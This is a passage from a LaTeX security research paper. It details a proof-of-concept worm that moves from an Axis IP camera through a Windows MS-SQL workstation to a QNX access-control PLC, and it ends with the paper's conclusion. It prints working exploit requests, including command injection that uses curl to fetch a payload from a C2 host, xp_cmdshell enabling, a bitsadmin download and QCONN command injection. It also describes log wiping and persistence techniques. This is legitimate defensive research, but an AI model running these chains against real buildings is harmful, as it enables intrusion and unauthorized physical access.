\item Use this entry point to reach the workstation and exploit its
misconfigured MS-SQL server.
\item From the workstation, find the connected Access Control PLC and exploit a
series of vulnerabilities to gain access to it and drop its main payload.
\item Persist on the PLC using a suite of techniques.
\item Finally, abuse the application running on the PLC to add or remove users
and grant access to unauthorized persons or deny access to legitimate users.
\end{enumerate}

To implement the proof-of-concept described in the scenario above, we have to
overcome two main challenges:

\paragraph{Multiple architectures} The devices use multiple architectures and
operating systems. The IP camera runs Linux on a MIPS processor, the 
workstation runs Windows on x86 and the Access Control PLC runs QNX\footnote{\url{http://blackberry.qnx.com/}} 
on PowerPC. We decided to develop the core of the malware in the Go programming
language because it supports easy cross-compilation and because of the 
availability of libraries implementing helper functions (e.g., SSH and FTP 
connections). However, the final payload was developed in Java, since Go does 
not support native compilation to QNX and the PLC runs a Java Virtual Machine.

\paragraph{Malware size} The malware must be small, since some of these devices
have very limited space (the IP camera has only 5MB of free space in its main 
partition), and the infection should be fast and stealthy to avoid large 
binaries traveling on the network. To reduce the size of the generated binary, 
we used the UPX \cite{upx} packer, which reduced the final artifact from around 
6MB to around 2MB.

In the following sections, we detail the implementation of each step of the
malware as a separate module. We also consider how this scenario could be 
extended or modified for a larger-scale attack or for attacks on other devices.

\subsubsection{Step 1: initial access}
The IP Camera can be exploited using a combination of CVE-2018-10660\footnote{\url{https://nvd.nist.gov/vuln/detail/CVE-2018-10660}}, CVE-2018-10661\footnote{\url{https://nvd.nist.gov/vuln/detail/CVE-2018-10661}}, and CVE-2018-10662\footnote{\url{https://nvd.nist.gov/vuln/detail/CVE-2018-10662}}. The 
vulnerabilities and our exploit are based on the work of Or Peles 
\cite{vdoo_axis} and the available Metasploit module\footnote{\url{https://www.rapid7.com/db/modules/exploit/linux/http/axis_srv_parhand_rce}}.

First, CVE-2018-10661 allows an attacker to send unauthenticated HTTP requests
to a privileged handler on the \texttt{/bin/ssid} binary running on the camera. 
Second, CVE-2018-10662 allows the attacker to send unrestricted \texttt{dbus} 
messages through this handler. Since \texttt{/bin/ssid} runs with root 
privileges, these messages can invoke system interfaces that are subject to a 
strict authorization policy. Third, CVE-2018-10660 allows the attacker to 
inject, via \texttt{dbus}, shell commands in a vulnerable parameter.

Chaining the three vulnerabilities, allows the attacker to send an 
unauthenticated request to update the vulnerable parameter with a shell command 
of choice, which in our case is a curl request to download the malware. The 
command is executed when the parameters are synchronized, which can also be 
forced via the command injection. The HTTP requests to download the malware are 
shown below.

\begin{Verbatim}[frame=single]
// 1. Send the command to be executed 
POST http://ADDRESS_OF_CAMERA/index.html/a.srv
action=dbus&args=--system --dest=com.axis.PolicyKitParhand 
--type=method_call /com/axis/PolicyKitParhand 
com.axis.PolicyKitParhand.SetParameter string:root.Time.DST.Enabled 
string:;curl\$\{IFS\}http://ADDRESS_OF_C2/file;

// 2. Synchronize the parameters 
POST http://ADDRESS_OF_CAMERA/index.html/a.srv
action=dbus&args=--system --dest=com.axis.PolicyKitParhand 
--type=method_call /com/axis/PolicyKitParhand 
com.axis.PolicyKitParhand.SynchParameters
\end{Verbatim}

Another similar pair of requests can be used to execute the downloaded file.

\subsubsection{Step 2: lateral movement I}
Once on the camera, the malware cleans its tracks by editing the files
\texttt{/var/volatile/log/\{auth,info\}.log}, calls netstat to find the 
workstation connected to it (used for network video recording) and moves from 
the camera to the workstation by exploiting the misconfigured MS-SQL server. 

First, the malware enables remote shell command execution on the workstation as
follows \cite{ms_xp_cmd}:

\begin{Verbatim}[frame=single]
EXEC master.dbo.sp_configure 'show advanced options',1;RECONFIGURE;
EXEC master.dbo.sp_configure 'xp_cmdshell', 1;RECONFIGURE;
\end{Verbatim}

Second, the malware uses \texttt{xp\_cmdshell} to invoke the Windows-native
BITSadmin\footnote{\url{https://docs.microsoft.com/en-us/windows/win32/bits/bitsadmin-tool}} download service as follows:

\begin{Verbatim}[frame=single]
EXEC xp_cmdshell 'bitsadmin /transfer testjob /download 
/priority normal http://ADDRESS_OF_CAMERA/file /file 
C:\\file'
\end{Verbatim}

Another call to \texttt{xp\_cmdshell} can be used to execute the downloaded
file.

\subsubsection{Step 3: lateral movement II}
\label{subsubsec:step3}
\begin{figure}[ht!]
\centering
\includegraphics[width=0.75\textwidth]{}
\caption{Lateral movement II step.}
\label{fig:malw_lat_ii}
\end{figure}

While running on the workstation, the malware looks for an instance of the 
Access Control PLC workbench and reads its configurations files to find the 
devices connected to and being managed by that workstation. For each running 
device, the malware tries to exploit it and drop its final payload on it. This
exploitation step can be broken down into 3 stages, as shown in
Figure~\ref{fig:malw_lat_ii} and described below:
\begin{enumerate}
\item Exploit the buffer overflow vulnerability (detailed in
Section~\ref{subsec:bas_vulns}) to launch
QCONN\footnote{\url{http://www.qnx.com/developers/docs/6.5.0SP1.update/com.qnx.doc.neutrino_utilities/q/qconn.html}}, which is a remote unauthenticated shell with limited
commands provided by QNX.
\item Exploit a command execution vulnerability in QCONN \cite{rapid7_qconn} to
enable FTP on the device.
\item Upload the final \texttt{.jar} payload via FTP and execute it via QCONN.
\end{enumerate}

Of course, stages 1 and 2 can be skipped if QCONN and FTP, respectively, are
already enabled on the device.

The first stage uses an exploit that we developed for the buffer overflow
vulnerability on the HTTP request handler described in 
Section~\ref{subsec:bas_vulns}. The shellcode for the exploit, written in the 
PowerPC assembly language, invokes the \texttt{system()} syscall to launch the 
QCONN application.

The second stage, enabling FTP as the upload method, exploits a command
injection vulnerability on QCONN. To enable FTP, the file \texttt{/etc/ftpd} 
should be edited to contain the port on which the FTP daemon will listen and 
the network daemon inetd must be restarted. The command injection vulnerability 
is exploited by sending the following commands via a telnet connection to QCONN 
(port 8000):

\begin{Verbatim}[frame=single]
service launcher 
start/flags 8000 /bin/sh /bin/sh -c "COMMAND" 
continue
\end{Verbatim}

The third stage, uploading the payload, is accomplished by connecting to the
open FTP port. To do so, we need the credentials for the connection, which can 
be obtained by reading and trying to crack the \texttt{/etc/shadow} file (which 
can be very time-consuming) or by reading and decoding the 
\texttt{daemon.properties} file which contains username and passwords. To 
decode the passwords in the \texttt{daemon.properties} file, we exploit the 
hardcoded secret vulnerability described in Section~\ref{subsec:bas_vulns}.

Cleaning evidence of the malware on the workstation can be accomplished by
editing the Windows event logs using a tool such as \texttt{eventlogedit}\footnote{\url{https://github.com/adamcaudill/EquationGroupLeak}}.

\subsubsection{Step 4: execution}
After being dropped on the target device, the first goal of the final payload 
is to disrupt the normal behavior of the PLC by adding a new user and a new 
badge to the database, giving access to an otherwise unauthorized person. To do 
so, three operations have to be performed:

\begin{enumerate}
\item Add a new user with a chosen schedule, which tells the controller when 
the user can open the door.
\item Add a new badge. 
\item Allow the badge to open the controlled door.
\end{enumerate}

These operations could be done directly on the database holding the information
of users and badges or by abusing the web application running on the controller 
itself. We chose to use the latter option, since we were able to gather the 
credentials by once again exploiting the hardcoded secret vulnerability. In any 
case, the HTTP requests are executed from the device to the server running on
itself, so there is no network traffic seen from the outside.

We do not show the HTTP requests used in the final payload because they are
quite long (almost 30 parameters when adding a new badge), but they contain 
mostly information that can be easily controlled by the attacker, assuming that 
the attacker has access to a badge that is programmed to work with the reader 
being controlled by the PLC. Although, the badge can be blank and doesn't need
to have any rights or people associated with it.

Another possible (and easier) goal for the payload is to delete all (or some)
users or rights on the database, effectively denying functionality to 
legitimate and otherwise authorized users.

Finally, to cleanup the device, the malware edits the files under
\texttt{/var/slog}.

\subsubsection{Step 5: persistence}
After the final payload has been executed, the malware has to persist on the
device after reboots. To achieve this, we tested a suite of well-known 
techniques for *NIX malware \cite{cozzi_malw, mitre_pers}.

Two usual suspects did not work due to limitations on the tested device. Local
job scheduling \cite{mitre_job_sched} did not work because the cron job 
scheduler was not present, and modifying the device's initialization script 
\cite{mitre_os_kern} did not work because it is located on a read-only 
partition (\texttt{/sys/bin/relinit.sh}). Nevertheless, the following 
techniques could be used for persistence:

\begin{itemize}
\item Add a \texttt{.kshrc} \cite{mitre_bashrc} shell configuration script
calling the malware. \texttt{.kshrc} is the \texttt{ksh} equivalent of the
well-known \texttt{.bashrc}, used in this case because \texttt{ksh} is the
default shell on the device. In this case, the malware is executed every time a 
user logs in to the device. 
\item Path interception \cite{mitre_intercept} of a script or binary that is
executed every time the device is rebooted (e.g., the vulnerable daemon) or
when a user logs in (e.g., the default shell). Using this technique, we change
the location of the target that should be executed and put in its place a 
script that calls the malware first and then the target. Another way to achieve 
path interception is by changing the \texttt{\$PATH} environment variable to 
point to a location where the malware is stored.
\end{itemize}

Many other techniques could be applied for persistence, such as injecting
malicious code directly into a legitimate jar file used by the device, but we 
achieved our goal with path interception and, although this step may sound like 
the most trivial in the whole malware execution, it requires a lot of care to 
be done right. During the development of our proof-of-concept, we made the 
device unusable because of an incorrect path interception attack on the daemon 
that led to problems during boot. The only way to get the device operational 
again was to send it to technical support.

Our proof-of-concept payload is capable of persisting on the targeted device
after reboots, but is not capable of communicating back to an attacker's 
command and control (C2) server, since the goal of this proof-of-concept was to 
automatically spread in the network and cause a pre-defined disruptive action, 
instead of exfiltrating data or maintaining active communication with and
APT-style attacker. C2 servers are often used in attacks targeting IT networks
to issue commands, exfiltrate data or upload new versions of a malware 
\cite{ducklin_vpn}. In OT devices that have no direct communication with the 
Internet, such as the Access Control PLC in our malware scenario, this active
communication is hard to achieve (also true for isolated IT networks). One
possibility to establish this kind of communication is to exploit misconfigured 
DNS resolution (i.e. when a device is configured to query external DNS servers) 
and create a covert channel using a tool such as \texttt{dnscat2} 
\cite{ducklin_vpn}.

\subsection{Alternative scenarios}
\label{subsec:alternative}

One of the main characteristics of the developed proof-of-concept is that it is
modular. The core of the malware is a worm that is able to identify the next 
devices it finds on the network and call the appropriate exploitation modules. 
When it finds the target device, it drops a special module, which is the final 
payload, and stops spreading.

Each of the modules implementing one of the steps described above can be
replaced by other modules implementing other kinds of attacks, and the modules 
can be linked in different ways to implement alternative attack paths.

Other attack modules could include the exploitation of other devices, such as:
WiFi routers \cite{ducklin_vpn} or medical devices \cite{fuentes_hospitals},
instead of cameras for the entry point; dedicated network video recorders 
(NVRs) \cite{tenable_cameras}, instead of Windows workstations in the 
management level; and HVAC controllers, instead of access control PLCs for the 
target.

The payloads can also be different. The buffer overflow, for instance, can 
crash a vulnerable device quite easily by just sending a long string on the 
HTTP request to the correct endpoint. If the goal of the attacker is to render 
the device unusable for some time, this saves them the effort of developing a 
complex payload. An attack on an HVAC controller could be a simple temperature 
setpoint change. One device we did not use in our implementation, the protocol 
gateway, could be a target just for the persistence of the malware, acting as a 
server in the internal network that can spread the infection across subsystems.

Alternative attack paths can also be simpler or more complicated. In a 
simplified path, the two lateral movement modules could be substituted by one 
that spreads the malware from the entry point to the target device. In a more 
complex path, containing many workstations in the management level, the malware 
could move laterally exploiting Windows vulnerabilities (e.g., MS17-010/
EternalBlue \cite{ms_bulletin} used by WannaCry \cite{cimpanu_wannacry}) or 
Windows domains (e.g., \texttt{psexec}\footnote{\url{https://docs.microsoft.com/en-us/sysinternals/downloads/psexec}} and \texttt{mimikatz}\footnote{\url{https://github.com/gentilkiwi/mimikatz}} used by the GreyEnergy malware \cite{cherepanov_grey_energy}) .

Our choices for the modules and path we developed were driven by the
availability and popularity of devices and by the desire to have a realistic 
network. IP cameras, for instance, are one of the most common Internet-facing 
IoT devices in the world, but we also found thousands of devices from the same
Access Control PLC vendor used in our setup (see 
Section~\ref{subsec:bas_vulns}). It is important to repeat that not all these 
devices are vulnerable, but many are because of bad patching practices.

With a modest number of modules developed for entry, movement, and payload 
execution, this attack could be scaled to many real building automation 
networks, including not only critical infrastructure facilities, but also 
places such as schools, not always thought of as critical, but where an attack 
can have a serious impact on people.

\section{Conclusion}
\label{sec:conclusions}

This paper analyzed the threat landscape for building automation systems and
networks with a special focus on the increasing adoption of IoT devices and how 
this severely enlarges the attack surface and vectors. The main question we 
wanted to address with this paper is: \emph{``Why should we worry about the 
security of smart buildings?''}.
 
To do so, we first presented a detailed overview on the network
architecture of modern smart buildings, providing an in-depth overview on some 
common subsystems. We also discussed the goals and 
the different \emph{modus operandi} of malicious actors attacking the BAS.
The most important contribution of this paper is demonstrating how a group of
researchers, with a limited amount of time and resources could: devise several 
previously known and new attacks severely disrupting a 
building operation leveraging several subsystems affected by the advent of IoT 
devices; and uncover and exploit dangerous vulnerabilities in popular building
automation devices by developing a proof-of-concept malware operating across 
the whole cyber killchain.

After our study, we have come to the conclusion that building automation 
systems may be as critical as industrial control systems in terms of 
safety and security, despite the fact that BAS receive much less attention from 
the security community. In fact, while the convergence of security and safety 
concerns for ICS is already a well addressed topic \cite{Luiijf2016}, this is 
not yet the case for BAS despite their ubiquitous presence in modern buildings.
Cyber-attacks on building automation devices have the potential to directly
impact thousands of occupants of a single building, or in the case of a larger, 
coordinated attack, hundreds of thousands of people within multiple buildings 
of the same organization.

We hope to have effectively highlighted our concerns by demonstrating the
relative ease with which our goals were achieved in this simulated environment. 
This research project, from idea to concrete malware and reporting, costed 
around \$12,000 in equipment and effort. Although we are aware that achieving 
the same results in a real-life scenario could prove more challenging, 
especially at scale, we are confident that this is well within the reach of
many groups of actors with less positive intentions than ours.

\section*{Acnowledgement}
The authors would like to thank: Andrés Castellanos-Páez and Jos Wetzels for
their help in discovering and exploiting the buffer overflow vulnerability; 
Clément Speybrouck, Michael Yeh, and Martin Perez-Rodriguez for their help in 
implementing some of the other attacks.

\bibliographystyle{elsarticle-num}
\bibliography{biblio}

\end{document}